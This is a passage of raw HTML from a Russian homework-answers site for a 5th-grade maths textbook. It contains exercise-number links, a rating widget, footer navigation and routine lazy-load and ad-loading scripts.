href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1779.html">1779</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-1" data-post-id="160544" data-rating-count="1" data-rating-sum="1" data-rating-value="1"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-74.html" content="Номер 74 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"><meta itemprop="dateModified" content="2024-05-03"><meta itemprop="datePublished" content="2021-12-15T15:05:48+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"7096c83a23"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>